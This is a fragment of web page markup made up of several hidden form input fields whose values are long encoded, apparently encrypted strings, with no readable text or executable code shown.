value="C0MUVZdUqgv5W/x/3haeFgwTzlaT+IIxn+OItSqr/8D9uik0Y57Dtq/8RSwolZG1t/PVPZp0nsKcYT9gWP9bSzb3qbwiaCo/mRtR33PnKv4sO0Ze33hSnUp2tH1eT68hCWb50KPa6nrjWeHMuWEVfQcjWB3nJX7n5fEaXBj/d/O3/9HYruwb/5FjHVOOzx+CAIPnMv8wSt3/[base64]/K0+m17XF9OF5SfUKQo2dCgkaa+RND0DQxyPn4+PZlLqE4rtBv5k7SkMa8rDnV0J/qf4xUmqskfamW6xNlnkUF6re/n+VjXHElTk9xyMxSOJ9+6KhYVaUFP+LSzMvRFg+VGf+MSPx11Lm5l5scqcKw0Ha+V8/sCyiEkuoLI5Rved7ngpjKTXA7W3JJbcniXmWccLeKUBOjPT/488zRy1Ee1F+31ljXdMyEp7jLAenVscMXmE7klg521MnyEieyTzrJ2bi6nRgIGF8PVViX3ldinCaP+V18gxw3pMnq/sV1NoFTg9QZ+FHwr4qXwCvsy6j+AMUh3Io/fY3oszdNrBt62bWdu95OXSxeTwt8lNkGO8BLmoBFdaQ1Nd7QudH2XzWyKKHOVu0X/auEnKwa9fOd4COAb5uAK2XSnsA+dsxiBcjGrb7+cFQRJAUKUe+iZFnBJriLRh2tHhf96bO+zHVvpw20+RLBSMS7xoqIBubpvf1+n3forwpqpuj2SXeyYjv/[base64]/T+8LKtnQE0jur2m3XHtKqtbLJPa3i9a90vm+aiStU1va1OkyReSf406GnzW9VDjtdAXbE0U9EgGi9ilhE2Wg816rQx8RCLtIttOh0mUvDqrqYyh2okrTwcJlZxr0NRpvf1DFwqBor/PTqo5gZDBU/UQxB0/VwZqQmqYhHY40CHfPf2fjZYTCnWZ/FYOJvwfeUm6ML8NKDwy29fpi3AEat4NEoYLNhOevls7zaUFImMGZ+ct/6f3qddo6XYkqiNCf1ysTPzkgwhCWe7BGcF8ubkZqMeabNqdUhzXGejiggpvTiQ1yvRwbItuiEx3pcIwh/U0zh/WJqgCnrhhp9pxkGp/Kx+vNcKIAyj4pZ/lT2qryazRLcxYLodsd4570wSKXs8zFGq2QIy+a1rMBqXRITdkl56t4DZJt7i5dSfLAYHfbas73Gbg+rA7/keesU4/HGk5M+6vKc4y2hQZnoJHex7PQOUp9pL4vpnrycEVw6JGRoBs3fb265I62qaU+IKEPkrcrSx1RpjQe2iHmaduGHs7GbcPLq89segkf56DN/jOXjDkGpTiL29LfZ3Gh4LDJ8Y0T+3EdbgUKS+3l8imIs+/Tv8O1yL4Ejrfl73kH9uLq6zyyrlpLfCIEv2b1daojq7Bd+uVh4ytS0i+NLUwMFTXtw7v1gSrl1qKtbaKIGF+Kt8rDJSiyLHrTZWe9N9/aUkrES7faooyq4Z5yiGl2Okb02Q8JdM+7GgdqXYVM4H1QBd+TJWn2gSbOoa022KDjTyrH+xhQVqx+riELtbtSVt6DAANfj8K8Io1WVkj1m1P7OLXWTRXqEwu/fw2dLCVpTUlDi/Hp4nFTtum4XjgFF1vXp8tJgGJRcn/RX+WPS9Y24sS3kl73QFoJAnK4IdNvg9C0hnmMQx+7o2fZCQ3odVHtwy91cTpYmrqceFdhoBKCow//rUSypIaL1a+ts0ZLPm7B/+cyz0SC8e8bsJmaun+86JpxPJMmxq4r5eWgrGHVjB9fZXEqDKK2cGF2RIRbeqbnKyFw2iD+qy1PWTceHubLNGNHondg3wmGavAAisenjN32TGSbFs7KL20puLQBuT2De82xXw16/+h1d1wQN1fnF29dCKNA8otF7337xj5mWsSbu7KbDJcJF9YI/e9HPs0hAs2Nx0uu13vxrXAM/bg5Yw99BY6dQpKlScKdnHvr04c/hHgqBUvPEROdA/K/NuZEF3/On2RbAV+zvL3uV3+g8cJl9evTSrpn8SXstMlB1YffoR1mpZ+qJRV2MZDH377b97lEqr1uR6Xf7cP22kbXMAvv3n+8lh1D5iztyhc+zMSCpQX3Eyaqa4EhiNiRHV2SU935Ju2eSol5giB9Dqv/x6eYXGppclo1P9H/dtquAnXnU1LDdM5ND56wtUaWX00hgzn4b5MySh8wYcCMuZQl21dlgV5ZdlP1pf6IaBeayr7SvVSiaB6KCK5IJ7aSftMdCosaq/j/LHKf6STDDm+0edZ9JO53gt4zdUwdgDV8UXMP6UmiCM+DFCgXAcVSyuKC05E8qwwir3VLdG6emlv2RLf/AoOhrgXnd+Fcaw4elWzTbDGmdo/vNkkEaKhhSXwmE80J5gGLk4AVCiSUc5/qu6+9LfsMIq91S3Runppb9lSf5y+ekTNU2jfpJMMOHpVs02wxpnaPnnthHGioPXl5c0qYUPsIz/rlDQJcTG+qlorigFnzSXeeNF4wG8qiapJF1vJf3uGaTf8G2VDKA0vcJcZVYCtLvtJ+MHjBiShcZFIa7Fi3QMf7vCgXAcVSyuLz44VI0ww2u0E2DVPCtm+3bLejBq/UikTSNvlQyrp+lS1fIAnyFo+vNng"><input type="hidden" id="tlhqqzed6" value="AJbF8PGQSGo1U90CLw+h4F0n9Gq7i2prUVfNZF84sBmQiw+NDk13ipivCva9snmvRcJc6JtkM0ywFnjLr2w54RF2xSBRQalqobPN4l5+IYC9BgWqGvrbquE2/ORfOFDJwIs/jT/sB8s4r1o2vbJJ73RyTbiqtCINYCcY+u6sOfExdsWA8UGpeuGyPGKfPhHxfNf0Sjta69swhq0EbpjBCOF6vxxv7McL6V66h12y6f9F4iw5arSSXbHWeFtPXVmQAIbFkEFwKQtQY63T/r/QQX2Hxaqq+uvbELbc1b8JEQgBG97NDi1HuwkvG3aM0vgOlHJteKtlUtzgx5kK3j2oATC29bGQwNiKMEIMI/7/oHC9BpWbyqraazEHHSRfeOD54eqPPQ4ctoroT1umjDIYD0WyHDlatJOsMeZ4u39sOfGBpzRAQLGYipAS3CPPD9HQvWaVSiuLGmsxBy01LnjgGAFLLhz/7Me7OV66py1SSD6EQ+25WlSTrJAWeFsfXZmgALbFsZCAKGqhg0wj/u9woXzmBGvK2xprUQcttZ540PnBGr+czwy2avkeWqZsY4ne1EIc2fslsn1Rt8kLD125sACWxTAhcGn7UEON4k6uEdFs5kQLKprry4BmzDWumMFoMItfDe4ddxrYnrqnfVJIPoSSDDibdKOsoZZ4m19dibDgl6Kw8XBJeoFjXeIe/8ChXAYUSjrqCw4xZx10XzjgydCLD50+jUcLOcv7h4yTndux143a2lWzTbDGmdo/vNjgAaYkoXBRvV7VEz+jH+7woFwHFUsrigqLwJPd1h55wBjgal4d7w2Wi+mKHzMNV1wbsaY96F5wlxmkgqz/a2j4weMGJKFxkUhrsWLdAx/u8KBcBtFbLw8u3mG36LH7PMUpQJqqaXpJE9/Iqm9SvaXcS0DlKC0OQVetkSAtTtvK/PV1ssBAsWVZiRFi3QMf7vCgXAcVSyuKCooBovkwqpgg6SCfaxn77HQr6E5bpm1TaN+kkww4elWzTHTWnV8b6LkwJSNh5HSg6JtFFkhHmrrQRGjzxb2fHu78JHK4IFqZNKx1LxuNzwmiT/17anZIdz3bVEfoLK4FkqkEU9yfrnws8eMGJKFxkUhrsWLdAx/vMFQYknSpi4oKigBnzDS+ecAY4a5OGWopwuo4at7jKFZZf1RneK0+0OdtVPJtCsqIjPUlkqVUYEEtLiRmjNY7u/RVaJJRvg8eX7ogY/jwq0zxyMQe3sjbWYOv3M57o1gW/Bv1Qyl8L9DzmfSSrS8bqZx09UeARYV1GduQgH0DH+7woFwHFUsrigqKAGfLcSt9kBkk3npcD/xWf1xqGkZoF5jakMcZHE7XE02wxpnaP7zY4AGmJWGFgKrJEWLdAx/u8KBcBxVLKSoKigBnzDS+ecAY4GuaWXptkr8sW26XvXd9iuAT2E1eoOZNkSQ52j+82OABpiShcZFIa7Fi3McP6nWECGbFb67PT48xxzzAyuyEnbRKuikb3WJPHDrPR5h3PZrxt+vNPqRnyPWDnOpuisixJ8Z1hxXl3S80Nv3nKxog8Xphod/P/C6fdHMo1O9fpKx1LxuNvivzr7yKD7NZBlj/oKfILU9kY2mlk91a65mcACBBEDUFcUz/UKIpEv1O8KBcBxVLK4oKigBnzDS+eAQI5O96SY7dsg6tC16XzaOcqzHXiWxasYe5YDOtTktZjeH0gnDGhaQMemZWSXf/W6WgOSNBLN9O/[base64]/[base64]/C9BGzDW+eNF44Xs+PA7Ikp6szl/[base64]/u8KBcBxVLK4oKigBnzfGLHbAc1K5LKN7ds768ro8yWaeI/6H3mG0McUbMYOeZ2z+9yYAAt0SAkFRMfvXi2WeLKjB1eVPRGvuuX+5Ugzhw/lnEWTBMj53uHIZqvF9rRz1SWD70kgw5a1SznMDHqTtvvegBUackoHCQSGrExAyDHv/EsQwGRUorixuLALbdNL8pwUjhal8c7g2Xmu3ueketpmzK4BLt/X5A9820h0n87jzZ5BFHVfGQ4BhqsWPcE/6foEEtUnRbyt4aa3E3LUXueMAZ4XqPDQ5dl4yIryrwfbIZj0XiXDl6VLJcMMecfO482fE1tsXQIXA5O7Bi3AIPD4HwvXZAKjtrXprhFpzVzynBGOFrTsz/7MaK7S6KtowFeD7Vw+1JKlSzTLHXGdsuiX4xIUcV4EGQaIqAI+kT/p+gQS1XFEsqixua4WatJL99AQgBaz4c/+yX6vxeutc9shmPpZMNOWqEo6yxppjK3r28INC2xaARQFiKsAbN4m6+EdEMBhVKKpsKWxCGzVEaqFD58ftuHH/shxrcXrrXPbIZj6WTDTlrRVJM0MedGy9d2YERpzRAcPVYisAyPHJP7/ChXRfEW8qLaosQhs1QfqjQ+eEKjw0ODPKbCT8"><input type="hidden" id="tlhqqzed7" value="LRxwDad+lkh04q0VSTNVgSNo+OMgBcPbF0CGQSGqwcjxyTz4R0QiGBap/muv7UIa9ZL95wRnxal8NDlsWapkYS0ccA4mu9JIMOXtEs0w1YkjLD73c8ODXdEAAwUlrsGPN4m6+IEEtU5Rbyt4aa3E3LUXueMAZ4XteHP/swgs5XrrwfbIZj0XiXDl6VLJcofaYX5lt+AEw5xSgYKGpCuAWzeJuvhHRDAYVSiqbClsQhs1Qf2khGYC7TvzubIKbCT8LRxwDad+lgh0om1TTTKAnmL7/bcgBAMYlsZCQKX+hg6xT/p+goVwGFFv6muuLYGbJkG/pIQlxWo+NDhwHv/ivKvaMIjjepJINKXqEo6yxoljK3r24MRFHJcVhcDk7UBONAh/v4bFM5hQrKprri2SnHSRfeKAZ8Itfef/s59sJPwunbVJpz3WD7TkaVLbtkSdZLzupnGHgZtGUFeCqy7Fi3QMf7vCgXAcVSut+L99FIzjVXNnAGOBqXh3vDFZ/rNs6RM/[base64]/OSqoEJhwSb2jQ+cHqXy0OLLKbCT8LRxwDad+lkw0oe1WyXVHH/xtfXemgACLl4ZAACGqBg6wnDw+B8L12RUoriwqLELcttc540PnBTp7Mv+zn2zkOuoc5Q4mu9HJ9aHtVsk2x1pja7qw5wSVndEAAwZkrUEOJE/6foEEtVxRLKooLmgCGTUS/aSE5x8p//C/4kp6sz7pmmGYMrkYzDDh6VbNNsMaZ2j+82OABoBBVNcPoa7Fi3QMf7vCgXAcUi9+b6CoAZ8w0vnnAGOBqXhwrHZIOzBo6dknWLZqhoqzIjiEmCTWSuT4LSAgWtTLA11WEPH9Vgim3iqu1MKgTIA+/[base64]/s+gQX1XFEsqiguKARfNZF84gT2BOr8M/nmGaskeuoc9UmjepJIMOJtkwt1R54ie/vw5wWDm9YGQwBn/oYP8U/7PoKFcBhVKK4sKWuEm7bJ/CSEpkfpfTQ4st/xIb7pmmFd9myVyzM1PMcKvEMaZ2j+82OABpiShcZFIa7d26EeLGhWS/AcVSyuKCooAZ8w0v7k0CQLKXh3vDZaL6E5bpm1SrM+gFihsG4WXyPWDnOufTCyUlOKh9VF1fJ9hlGmX+5jUtSgT8avfPp/PRfc5MZqNZEzVL2496zlSnt1/i4IZ072bsLMt2tpVs02wxpnaP7zY4AGmJKFwVH0PwWe5l0qY1FXd1zRLKooLm2Bm3VSfmAUc9S7eGYuZUks9aw9iPINMisDH6Mw+FZNJ8Ra/Cz+9yAFw8BWhcXA56vGDrIJf7/ChTOZkGyqOi5sghpoFrykhOfEKXx3uHPaLCT/a5mxCCN60cn1tG0STrObXiTtO7Nnw4Nd0oHGQSGqhY8xD/s+goU1hlFvK+1ybEIa9ZL9pIWmwa14c7wyGiuhPSuaMcj++tHJ9b9yE06zgx/k7at1cYXFHVfVhcGk7UEONAh/v8KFcB/Rqe1rrq1cGrNXp3RGYMXq/So4dd/q8XrqHPbJJj6WTDTh7VWOskZZJOx7qWYDg8UX21UGZeoFjzeJKj4BBLVMkSytrG7uAht0lnpjhSAFLDvzOWxfeiJ/cALwDaYjFg+1u+0VSPOTWePtvXfmwAKYloXCRmIqQMjwiSI+nAH3m1b4vn04L4ac5AdoIIrjgal4d7w2Wi+hOW6ZtU2jYobf4nC5g9n8QxpnaP7zY4AGmJKFwUbx6U8LdAx/u8KBcBxVLK4vOmgTi6GDfqeSdpS9bLE/[base64]/v4fBdN/QKrOt+uwBm3NXvGKDIAVt+HN/shwrIn0tHXFJY3uRybblahVLcMfaYyt79SWDQhsXw8MFJS1DjzDPOvhGhbScUe8oLW94Rdy1VLwnBCAELz23uDZeL6V6KtoxiWN6go90YmxTyPWHWeNt+nAmg4KdlMaCxqVrgEgxT/u/[base64]/7JfamE9rR+wzia4l0w0om0QiDbHmeMserNnA4JdkoDFweQrRY+3iPn+EsL0WhCvKm5vqAWfNNL95wPnxOx4c6zy2askPC3aMwjm/paPtaft1Ym1R15iaPvw50WDG9ZGQsNntgHPt4j7PoKHM5nQqS4sbuuE3zbRfSKAZ8Vq/Te5697sJD9+2jHI5z0WyXSh7VbJNscZJOy7NmDDghxXVsUAYipAyDBP+j3cGjYf0OnuLS"><input type="hidden" id="tlhqqzed8" value="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[base64]/vcgBcPYlsZDgGGqxY90CDz/AQQwGEu36quv7UGaItT6YlAgBGw78nl2Xi+lOWrZsU2nPRceM6fq0511Rt8k7TuzZ4ACmJbFwkZl7UDV70j/vkEEtUwWqWtrr+1BmzDW+eNAYARsOzQ58wgporw+2jCI4PtXDDTh7VbJdscaYyt7oWDGBR3KxkOAYisAy3AMe7vGwXScUK8r7XSzRR82kXy3Q+ZE6v2y/DJaK6E9LpowiOA9F4li5+rTnXVG3yTtO7NngAKYlsXCRSXtQNl3Snw+msL12Rapa2guKAWfNJL9ZwYgBPfjMzwyHqwlvD7aMIjg+1cMNOHtVsl2wJ+iK712ptIDmxfVhcDk7UBONAh/v8KFMBhVKO2teCtEnLWKumLFIARsOHO8Mlor4T3unfHOJ/vMzLdm6oLdY9Ed4Gsq"><input type="hidden" id="tlhqqzed9" value="JvJHjBiShcZFIa7Fi3QMf7vCgXAcVSyuLz79FQzjQz590jAQcegibGXJqKLtu40mnjK5ElihsvgGmeeSGnJ67KejhxJMgtZBwaQu3luhDHu/hAQ021b4ejh5r4sVsNL55wBjgal4d7w2Wi+hOW6ZtU2kakZcY2H5hd1iF90n+6+mc8NUzYPWhsKrLsWLdAx/u8KBcBxVLK4oKigBnzDS+ecAZJV86beppAt6eaq4nvXJo3qSSHVh7RNNsUQOdz3s83ISVYuR0VMWMOmFGiGdLCgTkHCcRCvus25oBFy1Fzy6hOAEbCCz/DIZqmc8bp32yGV7kkhw5WrTCHbHSGIrevfm0MUdlwDGQSGtQ883iDm+woUzmNHqra1ubNKas1Z8pwXgBSwoM/+zn2+leutc9UmjepJIcOXpUk6zxt90a7uw54SDGJfGQkGkPoHI8ck/v4EEtVxRLKooLmtFHLXXPOcEcILs+/M5dR+sJbw23fbIZjoSSHNkLBJNMsMeZ2y+9yOFxR1XQJjWZe1Ay3Acu7vBBXWZ1qiqramsRVy01z0khCZEen30OLMaKiK968n2ySY9Fslw5elSzTLDGeOtu/NnkwPbFoFDBmTtQY/xXDw/R8L0mRUoriwqLAGbM5F9IkVwguz78zl1H6wlvD7aMcjg+hcMNOHtVsk1gJ4irT2w54XCQpYGQ4Bx7UEON4j6+8aBdBxRL+2sr2uFGm5JvGcFM8XpfDe4Nl5vpXlqmbHNpz6WDDTh7VbJdscZI/Z+dOSD0ojHl8HCInoQGrOG/7vCgXAcVSyuKCooAZ8w0vnnAGOBqXh3uyYaPbWoPx71zWP5A0j2pbkTifHAyiDifvNjgAaYkoXGRSGuxYt0DH+7woF3H4H4vnutooGfMNL55wBjgal4d7w2Wi+hOW6Zsll3bsHMIDL5Ahnxg4k2Pe6wMdUXy9ICTMUhrsWLdAx/u8KBcBxVLK4oKigBnzDS+eAUthBpbeXtY4K8dz4uHbVJo3rXzDSkadFKItNPdWjvYTCTBcwH1tcCYT+QGiefrqrCAWEbFbfqbGmuRV820Xy3RWAFrXz3uTXeK6W5apmxTac914+25GlS1zVG3zcrezYgBcPYloXCRSXuwYgwT/rpxkL02MVprawuLIGaM1b944Bnga14c/wzmamkuWqLsY4nugIPtSSq0wh2xxpjaPqzZ4AC2xfbVQZl7UCPt0/6fpLF85kVKC2taiwBm3DW+qJAZ4Gt+/L8Mtmq4T1unbVJo3vSSC5hbtHO4tNPdW958LdVl18YBcZFIa7Fi3QMf7vCgXAcVSyuKCooAZ8w1emnEncQ+P83PPbdv+S860nwSOR9Qgu6YelWzTbDGmdo/vNjgAaYkoXGRSGpxl+gHCw8SAFwHFUsrigqKAGfMNL55wBjgal4cKjiSnwhKb2J4ZlkPgEdZfGqBJgnkFpy+aphMhJXyZHXlpbyLkWeZllsqoXB7Y0Bvv+6e3kBGLpS+ecAY4GpeHe8NlovoTlumbVNo36STDDm/YNc9taINj0mYLWHRhySgcZBZC7BzvSL+K/S1GIcRCvuu2xrhNk1kXyjg+XFLzvyOiaZq+R9rR3xCSD6VohzZa9TTrOHXGTserYwhEUc1kPFwWRrlc/[base64]/woVwGFZvK2xsK4UbdYH6pIYnB6r98axy2aok/[base64]/wcWzmBD/ra2sK0IZdFTpJIQnxSo78/lymavnPO3aMYlnPRbIdaKq04lw0BnjLTuwJ8OC3YLBRcCkaMWP94n6fcKFcBhVKO4sqayEnHRRfWITZ8ItPLH/dd5qZGmtHfNIYD0WSLaibZNIdYCeI2w9difGBdsWAYMWIiiBDXdP+j3SxfOZ0OluLKmthFrw1vnjAGfBrbvz+fZeMTp8rR1xSWN60cn0Z/pVjrCHn6TteOMnA4MdUoFFwKRuwYtwDHv4hsL0WlapqC55K0XctJY8JIQmRLk8NDhznG+leurccw2nfpZMNOKq0IszAJwhbS3wIARDXZKBhcFla1XP94n6fgKF85nQ6W4sKiwBm3ORfOEGI4Xq/DGvNRmqJzro3TNd5z0WCjDlqtKLNscaY2j682eAAtsWQ4NWIitDiPJI+msBBfVZ1qhrLimtBRozVzyjw+aHrzhz/7IcPKK9K1y1SeD61ongIm1TCzVGXmEre/[base64]/7Aht1F/qjQ+fFbOgzP7Pf76W66xx1SaN6kkhw4mxQy3WHWeMu7fDmBgXbFMFAVWXtQc6xjHv4RsS1nFEsqiguKAWcdJF9IUVwgur98b913Gsk6SoaMMum/pbPtWfs1sk2xxpjK712ZYZF3NEBgFYi7UHOsQ87+EbFtcwRbypt7GgF3LSXP6cEY4WpfHT/sBwq"><input type="hidden" id="tlhqqzed10" value="Ynro37CeoDrRyHQkahVJcwYKI+t7dqZAAhsXAAOFJa7Bi3BPO/[base64]/vNjgAaYkoXGRSGuxYx32KurkQb6nFUsrigqKAGfMNL55wBjga57pq5j3aUruW6ZtU2jfpJMMOHpVs02wx12eqtzc1MWzEZChtGw/[base64]/u8KGZMnE7Lu6e33ZDObVuWMAZ4GtPfe4c9qvtOs/jKdK4/rXzLDz+ASc5NYdJ+y7c+ORlMuBgobV9PpRGieZZ2gRkqSc1Th7Pnk5Rt+jgq120jAC/[base64]/tVwR0EXwiQGfFeTvyeXXf6uE9bp2xSaN60cli5+rTnXVG3yTtO7NngAKcloaCBqT8xs13iSk7RQZzyEV5vC+tK9VKoRVzZwBjgal4d7w2Wi+hOW6ZtU2jfpJMMOHpT97jEIl0uK/zfxFVicLRFw+hrsWLdAx/u8KBcBxVLK4oKigBnzfRKaCK44GpeHe8NlovoTlumbVNo3mRnSK0btxHtsMaZ2j+82OABpiShcZFIanUmSGMb2jS1aTbFbz6/Pt9FVxkA6kyEjBSKf/9PDZaL6E5bpm1TaN+kkww4elWzTbEC3U9fuOwkFJMVcVWEfV/[base64]/gQV1h1MsqGusbRKb81c9ZESgBG3oNDnzGapkeWqZsU2nPpYPtORpUtO2RJ1kvO6mcYeBm0ZQV4KrLsWLdAx/u8KBcBxVLK4oKigBnzDS+ecAe9V9qSKo9l07dSk9GaWesypGi3BxOoOeo9JO5+96dGBU0ojBAkzFIa7Fi3QMf7vCgXAcVSyuKCooAZgzA+uyh+kBqXh3vDZaL6E5bpm1TaN+kkww4e5H32NDCrR4qiekwJbMRlSTRnK8kV50i/U7woFwHFUsrigqKAGfMNL55wBjgal4d7wxSz30uX5KpRl3udLcZDU4A85klgs0KHl0d1QWyxKVFVV1egLL5x0uLsIG9wiAvW49uHlUR6ME/qeEY4WpfDI8Mh+vJr56ieBfo28AHyPivcOeJ4Ra9j1voPBRF5gSlMEFuuoGDrFMe/hH0TOY0G8qrWosAZs00bpjhSAFLC3z+HXff2U5bR3xi6D61gizZWwVSbOAnuI6+PDm0EUcF8ZCwGGqxY9wD/s+gcL0mQipNC5prcTHdJF8IkBnwiy9N7g2XivnOWuaMcj++tHJauUq0whgUF8k7Tuw5sWTHBEBgBXlrsYPMMp8P4bF85jQbyqtaayEzTRRfaFbZcIsOHM/sl+5On3unfbIZiZWzDNkL1PNMkCfoW3+92OExR1XxcJXJO1BjXGcvD7HBHAYVS8obCxrhdk10v2khOdEav0z+OVerCd9K5mxziU611zzZS3QjrIHnGTturegBcNcUQCCAeGqhg/wyao9gQQ2Gc1o7a3vaAXctRe54wBnhe08NDnzGivkq23ftsj7OtHJ9aHtFUjzgx5nbPq3I4RDmxYAm8FiKwDd9Iv4uBaRJQ5Sq638/7nGBqWB6uccsFT96Kb8Jon+sHlsjycZoTmRmOTxutFKIhcKNOjuIHPU0l/[base64]/DP/swrroTrq3XNOJzrWz7RkqtJIdUefNW79djPDgh3RAUMFJa7Bj3eI+viBBfVB0Laoa6/tWdtzVzynBCAEbDhzvDJeaaE8bR0wECc9FxY0ImyTm6WGWeKtvXYmFYIbFsOWgSGtQc+yD/v/hgL0mRaoK2uurVObs1a/vAYgBOl89DgzzLTluWraMIj7uhJPtSfsVsm1RtxiaPrzZ0ODXdKB1EBiKsOO5M/6vkeBdBx"><input type="hidden" id="tlhqqzed11" value="[base64]/P/9PDZaL6E5bpmyTnJsx8u6YelWzTHAy3U9eXnpAAaYkoLX1vJ71N/0HKyrllW3XMS/ff07fIEYulL55wBjgal4cKjiSnwmgczZscmn+xJV4rTzQ521wwA0+D10YFTSiMECTMUhrsWLdAx/vNLBYgjEfSlouD0UiyQUeiTRcFF9u+ZuY0g68br+SmYOd6zHXXO1+oXfZhVZtrqr4XbQhc2D0VUR4n8X3mYZLziXkCSPAe/9+al80MulQKk2QOQcuCzk6PFZ/+az7pm1TaN+kkw38alE2aeSnSf66+Z3lMAbUVTVlfVtVFkhHmrrQRGjzxb4fH07a1WM48CpMUO3lTst5+zgGXuy6nzJZxz3vUOeZfP8Bk5i14gy+K4lINTTiMeUlRRyO8UM6Bjt7lLRpltW/OmiqigBnzDS+ecHc8G7bObtsRq9tCx6jXPOYK9AGSL0udVd5RBZs7muJjcSU47SAlqUcXuRGSEaOLgSxvqcVSyuKCooAZggkuvzkTIG6epiqSJO6SL6u0xgjjKsx14lsX2D3WPWTqT4LSAgQIEER5WTUHVpxlszhv+7woFwHFUsqThqOhUOYVW5dRV2lb2+9H/nSf91+v9L4F+2LhHc4zKqlkqv0Mqzr/[base64]/eegctNXyweDDMUhrsWLdAx/u8KBcBxVLK49unyBj+WGbXZT9py7aSTtdl1vsyx9yrbcciuKGSX1ewZYY9JYZrnupnPDU4qD1pcE4+7SnHQNrKmTU2Udk+YuKCooAZ8w0vnnAGOBqXh3qaYOr7KoO0SnXPAv0ktw8TwCWaeQj3p676AywAHf1cXHljP/[base64]/GilvicYb7fuJBm1TaN+kkww4elWzSGJmmdo/vNjgAaYkoXGVLT9VV5mX6w715KhzYY99nz++VSL8sOq5UB1Syl4d7w2Wi+hOW6ZtU2jfpJZoLVpRd9iFhpgKO+gYBOXzoeclVRy/5YeaN4vKNDS4dqfrK4oKigBnzDS+ecAY4GpeGXttlg8s227m/VesSpHT6Ay+QIZ7dFOsmtr4LJR1YnQhBRXcL/U2PXOOXFCgXAcVSyuKCooAZ8w0vnnETCCOatn6OKBPfXsbQymnHKtgw4xMTqF3iaXDrY5/zElSoaYkoXGRSGuxYt0DGjxQoFwHFUsrigqKAGfJcZvpxapAal4d7w2Wi+hOW6ZtU2jfofcZGH9hpinkgd1ea2iI4dGi4FVFhY9e9Zf5F2u+FNQJQYAPf1qK/nTnGXA6LRRIkPvsve8NlovoTlumbVNo36STDDzuNbPIhNP9jnj4XLTV9rSkwzFIa7Fi3QMf7vCgXAcVSyuKCooAY4jAiy0UTAUqulkbOMJfvKsd8qkHvItB0+kMLxOmCPXiDf9q+IhgdeIx5WFEDO/lto1z3+vEtThTUg+v3t7akdVsNL55wBjgal4d7w2Wi+hOXnTNU2jfpJMMOHpVs021Fp3uKvjsYIX2tKTEQ+rLsWLdAx/u8KBcBxVOT58qj0TjmODoXIT90GuOGav5o988Gr7miEY8ioEEOGy+AYYJReCNHv88qAVFInB1IUQMn8UWGVNvf0IAX